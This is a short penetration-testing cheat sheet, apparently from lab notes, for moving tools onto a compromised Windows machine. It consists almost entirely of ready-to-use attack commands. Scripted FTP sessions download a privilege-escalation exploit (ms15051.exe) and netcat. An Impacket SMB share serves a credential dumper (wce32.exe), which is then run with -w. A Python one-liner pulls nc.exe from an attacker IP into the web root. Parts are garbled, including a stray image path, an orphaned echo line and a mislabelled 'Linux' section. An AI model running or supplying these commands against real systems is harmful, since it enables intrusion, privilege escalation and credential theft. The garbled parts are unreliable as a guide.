 #Python webserver host
python -m SimpleHTTPServer 80
#Python ftp host
python -m pyftpdlib -p 21
echo open 10.11.14.32 21> ftp.txt
echo anonymous>> ftp.txt
echo password>> ftp.txt
echo binary>> ftp.txt
echo GET ms15051.exe>> ftp.txt
echo bye>> ftp.txt
ftp -v -n -s:ftp.txt
----- Linux non-interactive transfer script
echo "#!/bin/sh" > ftp.sh
echo
echo open 10.10.14.32>ftp_commands.txt&echo anonymous>>ftp_commands.txt&echo password>>
ftp_commands.txt&echo binary>>ftp_commands.txt&echo get ms15051.exe>>
ftp_commands.txt&echo bye>>ftp_commands.txt&ftp -s:ftp_commands.txt
#SMB Server (Impacket) usage: smbserver.py <sharename> <source directory>
smbserver.py a .
(To Download using script)
copy \\my.kali.ip\a\wce32.exe .
\\my.kali.ip\a\wce32.exe -w
#Python file transfer
c:\python26\python.exe -c "from urllib import urlretrieve;
urlretrieve('http://10.11.0.69/nc.exe', 'C:\\Inetpub\\wwwroot\\nc.exe')"
#FTP non-interactive
echo open 10.11.0.131 21> ftp.txt
echo USER offsec>> ftp.txt
echo password>> ftp.txt
echo bin>> ftp.txt
echo GET nc.exe>> ftp.txt
echo bye>> ftp.txt
ftp -v -n -s:ftp.txt